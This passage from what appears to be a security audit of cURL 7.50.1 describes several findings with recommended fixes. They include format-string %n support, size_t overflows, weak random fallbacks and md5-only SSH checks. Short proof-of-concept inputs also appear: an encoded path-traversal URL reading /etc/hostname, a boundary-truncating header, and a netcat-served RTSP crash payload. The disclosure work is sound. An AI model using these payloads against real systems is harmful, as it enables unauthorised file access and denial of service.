Although *curl\_easy\_escape()* can be used safely, it is recommended to deprecate *curl* easy escape() and either create two new functions for binary and text data or, alternatively, introduce a new function that takes advantage of the maximum *size\_t* value instead of 0 as the special "use *strlen()*" argument.

#### <span id="page-25-2"></span>**CRL-01-004 Metalink provides an oracle** *(Info)*

It can be inferred from the scope that Metalink was not a major focus of the audit because of its very limited use in practice. At the same time, a coarse look suggests that it provides an oracle for an attacker able to provide malicious Metalink files, as s/he becomes capable of determining whether the data stored at an attacker-chosen URL has a specific hash.

#### <span id="page-25-1"></span>**CRL-01-006 Potentially unsafe size\_t multiplications** *(Medium)*

The following *size\_t* multiplications do not seem to have proper length checks. They should be unreachable, e.g. because they are in *ASN.1* parser code and it is unlikely that any TLS library will permit such large certificates (e.g. OpenSSL caps at 100KB):

- *Curl\_auth\_create\_plain\_message*: malloc(2 \* ulen + plen + 2)
- *octet2str*:  $m$ alloc(3  $*$  n + 1)
- *utf8asn1str*: malloc(4 \* (inlength / size) + 1)

For all of these instances it is recommended for the explicit overflow checks to be added. As for the *ASN.1* parser code, it is recommended to add an additional safety check that prevents oversized certificates from reaching *libcurl*.

#### <span id="page-25-0"></span>**CRL-01-008 %n is supported in format strings** *(Low)*

The custom format string interpretation code in *mprintf.c* attempts to provide standardcompliant syntax, including support for the *%n* format string element.

A programming mistake that is sometimes made in C code is that user-input is passed to a function that expects a format string. What is called a format string vulnerability is introduced. Such an issue inevitably grants the user the ability to leak information into the formatted string, e.g. using *%d* format string elements. However, in a standard *printf* implementation the only element that can be used to overwrite data and potentially gain the ability to execute arbitrary code is *%n*.

Since nothing in cURL seems to utilize the *%n* format string element, it is recommended to remove the support for *%n* from *mprintf.c* in order to mitigate potential format string vulnerabilities. It is also recommended to insert appropriate checks against *MAX\_PARAMETERS* in *mprintf.c* to prevent a string with too many format string elements from causing memory safety violations in the *printf* implementation.

#### <span id="page-26-2"></span>**CRL-01-010 Slashes and .. are decoded in file URIs** *(Low)*

URL-encoded slashes and ".." in file URIs are decoded prior to being passed to the operating system:

```
# strace curl-7.50.1/src/curl \setminus> file:///var/www/%2e%2e%2f%2e%2e%2fetc%2fhostname 2>&1 | grep open.*www
open("/var/www/../../etc/hostname", O_RDONLY|O_LARGEFILE) = 4
```
The same also applies to *scp://* and *sftp://*:

```
# curl-7.50.1/src/curl sftp://user@server/var/www/%2e%2e%2f%2e%2e%2fetc
%2fhostname
server
```
Theoretically, if a cURL user decides to permit access to one of these protocols, but intends to restrict access to a specific directory by checking for a string prefix match and searching for "/../" sequences or so, the restriction could potentially be bypassed. It is recommended to consider whether it makes sense to forbid unescaping of *%2f*. Analogic treatment should be deployed for *%2e* if it appears between slashes together with another (possibly escaped) dot.

#### <span id="page-26-1"></span>**CRL-01-012 Only the md5 of the SSH host key fingerprint is checked**

When connecting to a SSH server using the *scp://* protocol, the integrity of the host key is checked using the function *ssh\_check\_fingerprint()*. Here the *md5* fingerprint of the remote public key is compared with the *md5sum* provided via the *--hostpubmd5* parameter. Although the second preimage resistance of *md5* is still unbroken, it is still considered insecure due to a possibility of collision attacks.

It is recommended to add support for the more reliable hashing function *sha256* in order to verify the fingerprint in a more secure way.

#### <span id="page-26-0"></span>**CRL-01-015 Default Compile-time options lack support for PIE and RELRO** (*Low*)

Using tools like *checksec<sup>[2](#page-26-3)</sup>* or *PEDA*'s<sup>[3](#page-26-4)</sup> built-in functionality to check for basic hardening support reveals that the default compiler options omit  $PIE<sup>4</sup>$  $PIE<sup>4</sup>$  $PIE<sup>4</sup>$  and full *RELRO*<sup>[5](#page-26-6)</sup> when building cURL from source:

curl-7.50.1\$ gdb ./src/.libs/curl

<span id="page-26-3"></span><sup>&</sup>lt;sup>2</sup>\_http://www.trapkit.de/tools/checksec.html

<span id="page-26-4"></span><sup>&</sup>lt;sup>3</sup>\_https://github.com/longld/peda

<span id="page-26-5"></span><sup>&</sup>lt;sup>4</sup> https://gcc.gnu.org/onlinedocs/gcc/Code-Gen-Options.html

<span id="page-26-6"></span><sup>&</sup>lt;sup>5</sup> <u>http://tk-blog.blogspot.de/2009/02/relro-not-so-well-known-memory.html</u>

```
Reading symbols from ./src/.libs/curl...(no debugging symbols found)...done.
(gdb) checksec
CANARY : ENABLED
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
```
On the one hand, especially when having programs that execute cURL via the command line, PIE renders the exploitation of memory corruption vulnerabilities a lot more difficult. This can be attributed to the additional information leaks being required to conduct a successful attack. RELRO, on the other hand, masks different binary sections like the GOT as read-only and thus kills a handful of techniques that come in handy when attackers are able to arbitrarily overwrite memory. A few tests showed that enabling these features had close to no impact, neither on the performance nor on the general functionality of cURL. This is why it is recommended to add the necessary compiler flags to the generated *Makefile*:

```
curl-7.50.1$ make CFLAGS='-Wl,-z,relro,-z,now -pie -fPIE'
[...]
curl-7.50.1$ gdb ./src/.libs/curl 
Reading symbols from ./src/.libs/curl...(no debugging symbols found)...done.
(gdb) checksec
CANARY : ENABLED
FORTIFY : disabled
NX : ENABLED
PIE : ENABLED
RELRO : FULL
```
<span id="page-27-0"></span>**CRL-01-016 Unchecked snprintf() calls** *(Low)*

Throughout the codebase there are many calls to *snprintf()* that fail to check the return value in cases where the formatted string might not fit into the target buffer. While *snprintf()* prevents such cases from overwriting adjacent memory, the process is not fully safe because the output is truncated. The impact of this minor flaw is limited in most cases, as it, e.g., leads to ridiculously long passwords being truncated prior to transmission. In other cases, however, the same behavior might not be guaranteed and marked as safe. Consider the following case, which is caused by *AddFormDataf()* not checking the return value of *vsnprintf()*:

```
./curl --form 'a=b' -H "Content-Type: $(perl -e 'print "A"x10')" 
http://localhost:8080/ sends:
POST / HTTP/1.1
Host: localhost:8080
```

```
User-Agent: curl/7.50.1
Accept: */*
Content-Length: 137
Expect: 100-continue
Content-Type: AAAAAAAAAA; boundary=------------------------9e7f8e0c074cb613
```
**--------------------------9e7f8e0c074cb613** Content-Disposition: form-data; name="a"

b

--------------------------9e7f8e0c074cb613--

./curl --form 'a=b' -H "Content-Type: \$(perl -e 'print "A"x4100')" http://localhost:8080/ sends:

POST / HTTP/1.1 Host: localhost:8080 User-Agent: curl/7.50.1 Accept: \*/\* Content-Length: 137 Expect: 100-continue **Content-Type: AAAAAA[...]AAA --------------------------f0a28a0b0e9dba64** Content-Disposition: form-data; name="a"

b --------------------------f0a28a0b0e9dba64--

It can be seen that the silent string truncation removes the boundary marker and the trailing CRLF from the Content-Type header, possibly desynchronizing the state of the HTTP connection. It is recommended to consider splitting the functions of *snprintf()* into two types:

- Assertion-type usage: Some *snprintf()* users employ *snprintf()* instead of *sprintf()* just in case something goes wrong, even if in theory this should never reach the length limit anyway. Those users should be changed to follow a function that *abort()*s on overflow because overflow indicates some internal error.
- Usage for the destination buffer being legitimately potentially too small: In these cases the code should raise an error.

#### <span id="page-29-0"></span>**CRL-01-017 Permit disabling (insecure) fallbacks** *(Low)*

There are various instances throughout the code that reflect the possibility for cURL to fall back on alternative mechanisms in an event of unusual circumstances. Albeit cURL continues to function in these scenarios, some dependencies are not operating correctly and usually imply some security implications. Some of the specific instances are described below.

In *openssl.c*, *ossl\_seed()* can fall back to the following code, which tricks OpenSSL into believing that sufficient entropy is available for the *CSPRNG*:

```
 do {
  unsigned char randb[64];
  int len = sizeof(randb);
  RAND_bytes(randb, len);
  RAND_add(randb, len, (len >> 1));
 } while(!RAND_status());
```
*Curl\_rand()* has the following fallback code, which turns *Curl\_rand()* into a 32-bit LCG that discloses its full state in each generated value and is seeded either from a *CSPRNG* or from the current time:

```
 /* If Curl_ssl_random() returns non-zero it couldn't offer randomness and we
      instead perform a "best effort" */
#ifdef RANDOM_FILE
   if(!seeded) {
     /* if there's a random file to read a seed from, use it */
     int fd = open(RANDOM_FILE, O_RDONLY);
    if(fd > -1) {
       /* read random data into the randseed variable */
      ssize_t nread = read(fd, &randseed, sizeof(randseed));
      if(nread == sizeof(randesed))seeded = TRUE; close(fd);
     }
   }
#endif
   if(!seeded) {
    struct timeval now = curlx tvnow();
     infof(data, "WARNING: Using weak random seed\n");
     randseed += (unsigned int)now.tv_usec + (unsigned int)now.tv_sec;
     randseed = randseed * 1103515245 + 12345;
     randseed = randseed * 1103515245 + 12345;
     randseed = randseed * 1103515245 + 12345;
     seeded = TRUE;
```

 } /\* Return an unsigned 32-bit pseudo-random number. \*/  $r =$  randseed = randseed \* 1103515245 + 12345; return (r << 16) | ((r >> 16) & 0xFFFF);

It might make sense to gate insecure fallbacks like these behind a flag that can be set by the calling a user or an application in a given case.

<span id="page-30-0"></span>**CRL-01-018 Null pointer dereference in the RTSP protocol** *(Low)*

A vulnerability was found to allow a malicious RTSP server to trigger a null pointer dereference in cURL by replying with a malicious packet. This leads to access to an uninitialized pointer. An attacker could use this vulnerability to cause a Denial of Service on the client's side.

**PoC file:** "\$a\$\$" . "a"x9246

**Listen:** cat poc | nc -lvp 8080

#### **Connect:**

curl rtsp://localhost:8080 segmentation fault (core dumped)

#### **File:**

*curl-7.50.1/lib/rtsp.c*

#### **Affected Code:**

```
static CURLcode rtp_client_write(struct connectdata *conn, char *ptr, size_t 
len)
{
   struct Curl_easy *data = conn->data;
   size_t wrote;
   curl_write_callback writeit;
[...]
   writeit = data->set.fwrite_rtp?data->set.fwrite_rtp:data->set.fwrite_func;
   wrote = writeit(ptr, 1, len, data->set.rtp_out);
```
The invocation of the function pointer *writeit()* then lands in the following code:

#### **File:**

